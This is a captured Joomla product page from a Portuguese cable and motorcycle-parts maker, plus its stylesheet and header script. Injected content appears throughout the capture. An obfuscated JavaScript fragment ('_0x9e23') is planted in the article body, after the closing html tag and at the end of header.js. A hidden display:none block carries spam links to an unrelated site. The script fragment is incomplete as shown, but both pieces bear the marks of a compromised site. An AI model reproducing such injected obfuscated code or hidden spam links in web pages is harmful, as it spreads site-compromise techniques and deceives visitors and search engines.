

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tecnolusito.pt/produtos/59-cabos-diversos-3
body_size: 6408
content:
<!DOCTYPE html>
<html>
<head>
    <base href="https://www.tecnolusito.pt/produtos/59-cabos-diversos-3" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="
Transformação de espirais e injeção de cabos com terminais em Zamak.
Apostamos na inovação e criação de novos produtos permitindo a expansão a novos mercados no sector agrícola e automóvel e na área da iluminação, contribuindo com soluções cada vez mais eficientes e de qualidade.
" />
	<meta name="generator" content="Metadata Lda - www.mdit.pt" />
	<title>Tecnolusito Lda - Cabos para diversas funções</title>
	<link href="/templates/tecnolusito2016_v12/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.tecnolusito.pt/templates/tecnolusito2016_v12/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.tecnolusito.pt/templates/tecnolusito2016_v12/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tecnolusito2016_v12/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tecnolusito2016_v12/css/global.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/cookiespolicynotificationbar/assets/css/cpnb-style.min.css" rel="stylesheet" media="all" type="text/css" />
	<link href="/plugins/system/cookiespolicynotificationbar/assets/css/balloon.min.css" rel="stylesheet" media="all" type="text/css" />
	<style type="text/css">


/* BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */
.cpnb-outer { border-color: rgba(32, 34, 38, 1); }
.cpnb-outer.cpnb-div-position-top { border-bottom-width: 1px; }
.cpnb-outer.cpnb-div-position-bottom { border-top-width: 1px; }
.cpnb-outer.cpnb-div-position-top-left, .cpnb-outer.cpnb-div-position-top-right, .cpnb-outer.cpnb-div-position-bottom-left, .cpnb-outer.cpnb-div-position-bottom-right { border-width: 1px; }
.cpnb-message { color: #f1f1f3; }
.cpnb-message a { color: #ffffff }
.cpnb-button, .cpnb-button-ok, .cpnb-m-enableAllButton { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; font-size: 12px; color: #ffffff; background-color: rgba(59, 137, 199, 1); }
.cpnb-button:hover, .cpnb-button:focus, .cpnb-button-ok:hover, .cpnb-button-ok:focus, .cpnb-m-enableAllButton:hover, .cpnb-m-enableAllButton:focus { color: #ffffff; background-color: rgba(49, 118, 175, 1); }
.cpnb-button-decline, .cpnb-button-delete, .cpnb-button-decline-modal, .cpnb-m-DeclineAllButton { color: #ffffff; background-color: rgba(119, 31, 31, 1); }
.cpnb-button-decline:hover, .cpnb-button-decline:focus, .cpnb-button-delete:hover, .cpnb-button-delete:focus, .cpnb-button-decline-modal:hover, .cpnb-button-decline-modal:focus, .cpnb-m-DeclineAllButton:hover, .cpnb-m-DeclineAllButton:focus { color: #ffffff; background-color: rgba(175, 38, 20, 1); }
.cpnb-button-cancel, .cpnb-button-reload, .cpnb-button-cancel-modal { color: #ffffff; background-color: rgba(90, 90, 90, 1); }
.cpnb-button-cancel:hover, .cpnb-button-cancel:focus, .cpnb-button-reload:hover, .cpnb-button-reload:focus, .cpnb-button-cancel-modal:hover, .cpnb-button-cancel-modal:focus { color: #ffffff; background-color: rgba(54, 54, 54, 1); }
.cpnb-button-settings, .cpnb-button-settings-modal { color: #ffffff; background-color: rgba(90, 90, 90, 1); }
.cpnb-button-settings:hover, .cpnb-button-settings:focus, .cpnb-button-settings-modal:hover, .cpnb-button-settings-modal:focus { color: #ffffff; background-color: rgba(54, 54, 54, 1); }
.cpnb-button-more-default, .cpnb-button-more-modal { color: #ffffff; background-color: rgba(123, 138, 139, 1); }
.cpnb-button-more-default:hover, .cpnb-button-more-modal:hover, .cpnb-button-more-default:focus, .cpnb-button-more-modal:focus { color: #ffffff; background-color: rgba(105, 118, 119, 1); }
.cpnb-m-SaveChangesButton { color: #ffffff; background-color: rgba(133, 199, 136, 1); }
.cpnb-m-SaveChangesButton:hover, .cpnb-m-SaveChangesButton:focus { color: #ffffff; background-color: rgba(96, 153, 100, 1); }
@media only screen and (max-width: 600px) {
.cpnb-left-menu-toggle::after, .cpnb-left-menu-toggle-button {
content: "Categories";
}
}
/* END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fbadae7093c6e109e06b75bab4f83fe7","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/templates/tecnolusito2016_v12/js/header.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="https://www.tecnolusito.pt/templates/tecnolusito2016_v12/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/tecnolusito2016_v12/js/jui/bootstrap.min.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="/plugins/system/cookiespolicynotificationbar/assets/js/cookies-policy-notification-bar.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });

// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_config = {"w357_joomla_caching":"0","w357_position":"center","w357_show_close_x_icon":"0","w357_hide_after_time":"display_always","w357_duration":"60","w357_animate_duration":"1000","w357_limit":"0","w357_message":"Utilizamos cookies para melhorar a sua experiência no nosso website. Ao navegar neste website, concorda com a nossa utilização de cookies.","w357_display_ok_btn":"1","w357_buttonText":"Ok, eu compreendi!","w357_display_decline_btn":"1","w357_buttonDeclineText":"Rejeitar","w357_display_cancel_btn":"0","w357_buttonCancelText":"Cancel","w357_display_settings_btn":"1","w357_buttonSettingsText":"Definições","w357_buttonMoreText":"Mais informação","w357_buttonMoreLink":"","w357_display_more_info_btn":"1","w357_fontColor":"#f1f1f3","w357_linkColor":"#ffffff","w357_fontSize":"12px","w357_backgroundColor":"rgba(50, 58, 69, 1)","w357_borderWidth":"1","w357_body_cover":"1","w357_overlay_state":"0","w357_overlay_color":"rgba(10, 10, 10, 0.3)","w357_height":"auto","w357_cookie_name":"cookiesDirective","w357_link_target":"_self","w357_popup_width":"800","w357_popup_height":"600","w357_customText":"\u003Ch1\u003EPolítica de Cookies\u003C\/h1\u003E\r\n\u003Chr \/\u003E\r\n\u003Ch3\u003EUtilização Geral\u003C\/h3\u003E\r\n\u003Cp class=\u0022MsoNormal\u0022\u003E\u003Cspan lang=\u0022PT-BR\u0022 style=\u0022mso-ansi-language: PT-BR;\u0022\u003EUtilizamos cookies, pixéis de rastreio e tecnologias relacionadas no nosso website. Os cookies são pequenos ficheiros de dados que são fornecidos pela nossa plataforma e armazenados no seu dispositivo. O nosso website utiliza cookies colocados por nós ou por terceiros para uma variedade de fins, incluindo o funcionamento e a personalização do website. Além disso, os cookies podem também ser utilizados para rastrear a forma como utiliza o site para lhe direcionar publicidade noutros websites.\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp class=\u0022MsoNormal\u0022\u003E \u003C\/p\u003E\r\n\u003Ch3\u003ETerceiros\u003C\/h3\u003E\r\n\u003Cp class=\u0022MsoNormal\u0022\u003E\u003Cspan lang=\u0022PT-BR\u0022 style=\u0022mso-ansi-language: PT-BR;\u0022\u003EO nosso website recorre à utilização de vários serviços de terceiros. Através da utilização do nosso website, estes serviços podem colocar cookies anónimos no browser do Visitante e podem enviar os seus próprios cookies para o ficheiro de cookies do Visitante. Alguns destes serviços incluem, mas não se limitam a: Google, Facebook, Twitter, Adroll, MailChimp, Sucuri, Intercom e outras redes sociais, agências de publicidade, firewalls de segurança, empresas de análise e fornecedores de serviços. Estes serviços podem também recolher e utilizar identificadores anónimos, como o endereço IP, o HTTP Referrer, o identificador único de dispositivo e outras informações não pessoalmente identificáveis e registos do servidor.\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Chr \/\u003E","w357_more_info_btn_type":"custom_text","w357_blockCookies":"1","w357_autoAcceptAfterScrolling":"0","w357_numOfScrolledPixelsBeforeAutoAccept":"300","w357_reloadPageAfterAccept":"0","w357_enableConfirmationAlerts":"0","w357_enableConfirmationAlertsForAcceptBtn":0,"w357_enableConfirmationAlertsForDeclineBtn":0,"w357_enableConfirmationAlertsForDeleteBtn":0,"w357_confirm_allow_msg":"Ao executar esta ação, irá ativar todos os cookies definidos por este website. Tem a certeza de que pretende ativar todos os cookies neste website?","w357_confirm_delete_msg":"Ao executar esta ação, removerá todos os cookies definidos por este website. Tem a certeza de que pretende desativar e eliminar todos os cookies do seu browser?","w357_show_in_iframes":"0","w357_shortcode_is_enabled_on_this_page":0,"w357_base_url":"https:\/\/www.tecnolusito.pt\/","w357_current_url":"https:\/\/www.tecnolusito.pt\/produtos\/59-cabos-diversos-3","w357_always_display":"0","w357_show_notification_bar":true,"w357_expiration_cookieSettings":"365","w357_expiration_cookieAccept":"365","w357_expiration_cookieDecline":"180","w357_expiration_cookieCancel":"3","w357_accept_button_class_notification_bar":"cpnb-accept-btn","w357_decline_button_class_notification_bar":"cpnb-decline-btn","w357_cancel_button_class_notification_bar":"cpnb-cancel-btn","w357_settings_button_class_notification_bar":"cpnb-settings-btn","w357_moreinfo_button_class_notification_bar":"cpnb-moreinfo-btn","w357_accept_button_class_notification_bar_modal_window":"cpnb-accept-btn-m","w357_decline_button_class_notification_bar_modal_window":"cpnb-decline-btn-m","w357_save_button_class_notification_bar_modal_window":"cpnb-save-btn-m","w357_buttons_ordering":"[\u0022ok\u0022,\u0022decline\u0022,\u0022cancel\u0022,\u0022settings\u0022,\u0022moreinfo\u0022]"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_cookiesCategories = {"cookie_categories_group0":{"cookie_category_id":"required-cookies","cookie_category_name":"Cookies Necessários","cookie_category_description":"Os cookies Necessários ou Funcionais estão relacionados com a funcionalidade dos nossos websites e permitem-nos melhorar o serviço que lhe oferecemos através dos nossos websites, por exemplo, permitindo-lhe transferir informações entre páginas do nosso website para evitar que tenha de voltar a introduzir informações, ou reconhecendo as suas preferências quando regressa ao nosso website.","cookie_category_checked_by_default":"2","cookie_category_status":"1"},"cookie_categories_group1":{"cookie_category_id":"analytical-cookies","cookie_category_name":"Cookies Analíticos","cookie_category_description":"Os cookies analíticos permitem-nos reconhecer e contar o número de visitantes do nosso website, ver como os visitantes se movimentam enquanto o utilizam e registar os conteúdos que os visitantes visualizam e nos quais estão interessados. Isto ajuda-nos a determinar a frequência com que determinadas páginas e anúncios são visitados e a determinar as áreas mais populares do nosso website. Isto ajuda-nos a melhorar o serviço que lhe oferecemos, ajudando-nos a garantir que os nossos utilizadores encontram as informações que procuram, fornecendo dados demográficos anónimos a terceiros para orientar a publicidade de forma mais adequada para si e acompanhando o sucesso das campanhas publicitárias no nosso website.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group2":{"cookie_category_id":"social-media-cookies","cookie_category_name":"Redes Sociais","cookie_category_description":"Estes cookies permitem-lhe partilhar o conteúdo do website com plataformas de redes sociais (por exemplo, Facebook, Twitter, Instagram). Não temos qualquer controlo sobre estes cookies, uma vez que são definidos pelas próprias plataformas de redes sociais.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group3":{"cookie_category_id":"targeted-advertising-cookies","cookie_category_name":"Cookies de Publicidade Direcionada","cookie_category_description":"Os cookies de publicidade e de direcionamento são utilizados para apresentar anúncios mais relevantes para si, mas também podem limitar o número de vezes que vê um anúncio e serem utilizados para mapear a eficácia de uma campanha publicitária, rastreando os cliques dos utilizadores. Podem também proporcionar segurança nas transações. São normalmente colocadas por redes de publicidade de terceiros com a permissão do operador de um website, mas podem ser colocadas pelo próprio operador. Podem lembrar-se de que visitou um website e esta informação pode ser partilhada com outras organizações, incluindo outros publicitários. No entanto, não podem determinar quem você é, uma vez que os dados recolhidos nunca são associados ao seu perfil.","cookie_category_checked_by_default":"1","cookie_category_status":"1"}};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_manager = {"w357_m_modalState":"1","w357_m_floatButtonState":"1","w357_m_floatButtonPosition":"bottom_left","w357_m_HashLink":"cookies","w357_m_modal_menuItemSelectedBgColor":"rgba(200, 200, 200, 1)","w357_m_saveChangesButtonColorAfterChange":"rgba(13, 92, 45, 1)","w357_m_floatButtonIconSrc":"https:\/\/www.tecnolusito.pt\/media\/plg_system_cookiespolicynotificationbar\/icons\/cpnb-cookies-manager-icon-1-64x64.png","w357_m_FloatButtonIconType":"image","w357_m_FloatButtonIconFontAwesomeName":"fas fa-cookie-bite","w357_m_FloatButtonIconFontAwesomeSize":"fa-lg","w357_m_FloatButtonIconFontAwesomeColor":"rgba(61, 47, 44, 0.84)","w357_m_FloatButtonIconUikitName":"cog","w357_m_FloatButtonIconUikitSize":"1","w357_m_FloatButtonIconUikitColor":"rgba(61, 47, 44, 0.84)","w357_m_floatButtonText":"Gestor de Cookies","w357_m_modalHeadingText":"Definições Avançadas de Cookies","w357_m_checkboxText":"Ativados","w357_m_lockedText":"(Bloqueados)","w357_m_EnableAllButtonText":"Permitir Todos os Cookies","w357_m_DeclineAllButtonText":"Rejeitar Todos os Cookies","w357_m_SaveChangesButtonText":"Guardar Definições","w357_m_confirmationAlertRequiredCookies":"Estes cookies são estritamente necessários para este website. Não pode desativar esta categoria de cookies. Obrigado pela sua compreensão!"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)

	</script>

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css?family=Nova+Flat|Roboto" rel="stylesheet"> 

<!-- BEGIN: Google Analytics -->
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42731613-13"></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-42731613-13'); // Google Analytics
// gtag('config', 'GTM-1234ABC'); // Google Tag Manager
// gtag('config', 'AW-111-222-1234'); // Google Ads
// gtag('config', 'AW-123456789'); // Google Ads
</script>
<!-- END: Google Analytics -->

<!-- BEGIN: Google Analytics -->
<script>
// Google Analytics (after user consents)
gtag('consent', 'update', {
    'analytics_storage': 'granted',
    'functionality_storage': 'granted',
    'security_storage': 'granted',
});
</script> 
<!-- END: Google Analytics -->
</head>
<body>
              
    <div class="container header">
         <div class="logo col-lg-5 col-sm-6" >
			  <a href="/">
				<img src="/templates/tecnolusito2016/images/tecnolusito-logo2.png" alt="TECNO-LUSITO"/>
				<h2>Componentes para Motos e Bicicletas Lda.</h2>
			  </a>
		</div>

		    
    
    </div>
    
        <div class="top_slider">
    		<div class="moduletable">
						
<div style="border: 0px !important;">
<div id="djslider-loader97" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"97","slider_type":"2","slide_size":"1900","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider97" class="djslider djslider-default" style="height: 400px; width: 1900px;">
        <div id="slider-container97" class="slider-container">
        	<ul id="slider97" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1900px;">
          					            											<img class="dj-image" src="/images/banners/produtos-banner-1.jpg" alt="Produtos 1"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1900px;">
          					            											<img class="dj-image" src="/images/banners/produtos-banner-2.jpg" alt="Produtos 2"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1900px;">
          					            											<img class="dj-image" src="/images/banners/produtos-banner-3.jpg" alt="Produtos 3"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>		</div>
	
	</div>
        
        <div class="row-fluid top_menu_wrapper">
    	<div class="container top_menu">
    				<div class="moduletable_menu">
						<ul class="nav-justified nav menu">
<li class="item-101 default"><a href="/" >Início</a></li><li class="item-105"><a href="/a-empresa" >A Empresa</a></li><li class="item-106 current active"><a href="/produtos" >Produtos</a></li><li class="item-108"><a href="/contactos" >Contactos</a></li></ul>
		</div>
	
		</div>
	</div>
    	
    		<div class="container">
					<div class="moduletable">
						
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/" class="pathway"><span itemprop="name">TECNOLUSITO</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/produtos" class="pathway"><span itemprop="name">Produtos</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Cabos para diversas funções				</span>
				<meta itemprop="position" content="3">
			</li>
		</ul>
		</div>
	
		</div>
        
        
        <div class="container">
        <div id="system-message-container">
	</div>

        <div class="item-product" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="pt-PT" />
<div class="clearfix intro">	

						<div class="page-header">
					<h2 itemprop="headline">
				Cabos para diversas funções			</h2>
				

		
							</div>
			
						
	
	



		
		
</div>	
	
<div class="clearfix">
				<div class="row">
	<div class="col-sm-6 col-sm-offset-3 item-image"> <img
	 src="/images/cabos-diversos3.jpg" alt="" itemprop="image"/> </div>
	<div class="col-sm-3 clearfix"></div>
	</div>
	
				
				
			<div itemprop="articleBody">
		<p>Fabricamos e comercializamos cabos diversos, com terminais injetados em zamak.</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script> 	</div>

	
								
	</div>
</div>

    </div><!-- /.container -->

              
    
    
    	
	<!-- footer -->
	<div class="footer row-fluid">
		<div class="container">
			<div class="col-sm-6"></div>
			<div class="col-sm-6">		<div class="moduletable">
							<h3>Fale connosco</h3>
						

<div class="custom"  >
	<p>Rua do Alto do Vale do Grou, n.º 728<br />3750 – 870 Borralha – Águeda – Portugal</p>
<p>Telm.: (+351) 917 388 391 <br /><small>(Chamada para a rede móvel nacional)</small></p>
<p>Telf: (+351) 234 724 399 <br /><small>(Chamada para a rede fixa nacional)</small></p>
<p>E-mail: geral@tecnolusito.pt</p></div>
		</div>
	</div>
		</div>
	</div>
	<!-- footer end -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42731613-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42731613-13');
</script>
  <div style="display: none;">
  <li><a title="Berita teknologi" href="https://teknonebula.info/">Eksplorasi Teknologi</a></li>
  <li><a title="WordPress CMS Checker" href="https://teknonebula.info/wordpress-cms-checker/">WordPress CMS Checker</a></li>
</div>

</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/css
request_url: https://www.tecnolusito.pt/templates/tecnolusito2016_v12/css/global.css
body_size: 1212
content:
body {
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
    font-style: normal;
	color:#424242;
	background: #FAFAFA;
	font-size: 18px;
}

.clr {
	clear:both;
}

h1, h2, h3 {
	font-family: 'Nova Flat', cursive;
	text-transform: uppercase;
}

.btn {
	background: #424242;
	color: #fff;
	border-radius: 0;
	border: none;
	padding: 10px 50px;
	font-size: 15px;
	text-transform: uppercase;
}
.btn:hover, .btn:focus {
	background: #000;
}

.header {
	position: relative;
}

.header .logo {
	position: absolute;
	z-index: 999;
	top:110px;
}

.header .logo a:hover  {
	text-decoration: none;
}
.header .logo h2 {
	color: #FAFAFA;
	background: #000000;
	text-decoration: none;
	font-size: 17px;
	padding: 10px 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
    font-style: normal;
	text-transform: none;
	display: inline-block;
}
	.header .logo img  {
		width: 100%;
	}

.header_right {
	position: absolute;
	z-index: 999;
	top:110px;
	text-align: right;
	right: 0;
}


/*Fabrico Português*/
.custommade-in-pt img {
	top: 0;
	right: 0;
}
/*end Fabrico Português*/

/*Banner*/
.top_slider {
	top: 0;
	width: 100%;
	min-height: 400px;
}
.top_slider .slider-container, .top_slider ul.djslider-in {
	height: 400px;
	width: 100% !important;
}
.top_slider ul.djslider-in li.slide {
	background-size: cover;
	background-position: center;
	width:100% !important;
	height: 400px;
}

/*End Banner*/

/*Top Menu*/
.top_menu_wrapper {
	background: #EEEEEE;
}

.top_menu ul li a {
	color: #424242;
	font-size: 18px;
	text-transform: uppercase;
}

/*End top menu*/

/*breadcrums*/
.breadcrumb {
	background: none;
	padding: 15px 0;
}
.breadcrumb ul {
	padding: 0;
}

.breadcrumb > li + li::before {
	content: none;
	display: none;
}

.breadcrumb span.divider {
	color: #777;
	font-size: 12px;
	margin: 0 5px;
}

/*end breadcrums*/

/*Content*/
.blog-featured {
}
.blog-featured h1 {
	margin-bottom: 20px;
}


.blog-featured .item h2.item-title a {
	display: inline-block;
	width: 100%;
	height: 90px;
	background: #000;
	color: #fff;
	text-decoration: none;
	padding: 15px;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
}
.blog-featured .item h2.item-title {
	margin-bottom: 0;
}

.blog-featured .item a.readmore {
	background: #424242;
	color: #EEEEEE;
	display:block;
	text-align: center;
	margin-bottom: 15px;
	padding: 5px;
	font-size: 11px;
	text-decoration: none;
}

.blog {
}
.blog h1 {
	margin-bottom: 20px;
}


.blog .item h2.item-title a {
	display: inline-block;
	width: 100%;
	height: 90px;
	background: #000;
	color: #fff;
	text-decoration: none;
	padding: 15px;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
}
.blog .item h2.item-title {
	margin-bottom: 0;
}

.blog .item a.readmore {
	background: #424242;
	color: #EEEEEE;
	display:block;
	text-align: center;
	margin-bottom: 15px;
	padding: 5px;
	font-size: 11px;
	text-decoration: none;
}

/* Product Article*/
.item-product .intro {
	margin-bottom: 20px;
}
.item-product .intro-img img, .item-product .item-image img {
	width: 100%;
	height: auto;
	margin-bottom: 20px;
}

.item-product .page-header h2 {
	text-align: center;
	font-size: 38px;
}

.item-product ul.tags {
	list-style: none;
	padding: 0;
}
.item-product ul.tags li {
	float: right;
	padding: 0 0 15px 15px;
}
	.item-product ul.tags li:last-child {
		padding-left: 0;
	}

.item-product ul.tags li a {
	background-color: #eee;
	color: #424242;
	font-size: 15px;
	text-transform: uppercase;
	display: block;
	padding: 10px 15px;
	font-weight: 400;
	border-radius: 0;
}
.item-product ul.tags li a:hover {
	background-color:#424242;
	color:#EEEEEE;
}

/*end Product Article */
.sub-cat .item-title {
	text-align: center;
}


/*end content*/

/*before Content*/
.before_content_wrapper {
	background:#424242;
	color: #FAFAFA;
	margin: 20px 0;
}
.before_content_wrapper ul {
	padding: 0;
}
.before_content_wrapper ul li {
	text-align: center;
	padding: 20px;
}

.before_content_wrapper ul li a {
	color: #FAFAFA;
	text-decoration: none;
}
/*end after content*/

/*contact form*/
.contact-form form {
	border-radius: 0;
	background: #EEEEEE;
	padding: 15px;
	margin-bottom: 20px;
}

.contact-form form.form-horizontal .control-label {
	text-align: left;

}

.contact-form form.form-horizontal label {
		font-weight: 400;
}

.contact-form form .btn {
	margin: 15px 0;
}

.contact .card legend {
	margin-top: 15px;
}

.contact .card .dl-horizontal dt {
	width: 20%;
	margin-bottom: 15px;
}

.contact .card .dl-horizontal dd {
	margin-left: 20%;
	padding-left: 15px;
	margin-bottom: 15px;
}

/*end contact form*/

/*map*/
.map {
    margin-bottom: -15px;
}

.overlay {
    background: transparent;
    position: relative;
    width: 100%;
    height: 450px;
    top: 450px;
    margin-top: -450px;
}
/*end map*/

/*footer*/
.footer {
	background: #000000;
	color: #FAFAFA;
}

.tagspopular ul {
	padding: 0;
	list-style: none;
}
.tagspopular ul li a {
	color: #FFF;
	text-decoration: none;
	text-transform: uppercase;
	line-height: 30px;
}
/*end footer*/

/*30/06/2017 fix*/

.blog .item {
	height: 500px;
}
.blog-featured .item {
	height: 500px;
}
.blog-featured .item .item-image {
	height: 350px;
}
.blog .item .item-image {
	height: 350px;
	overflow: hidden;
}

.blog-featured .item .item-image img {
	min-height: 350px;
	width: 100%;
	height: auto;
}

.blog .item .item-image img {
	min-height: 350px;
	width: 100%;
	height: auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tecnolusito.pt/templates/tecnolusito2016_v12/js/header.js
body_size: 192
content:
function init() {
  window.addEventListener('scroll', function(e){
    var distanceY = window.pageYOffset || document.documentElement.scrollTop,
        shrinkOn = 100,
        nav = document.querySelector("nav");
    if (distanceY > shrinkOn) {
      nav.setAttribute("id","smaller");
    } else {
        nav.removeAttribute("id");
    }
  });
}
window.onload = init();
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}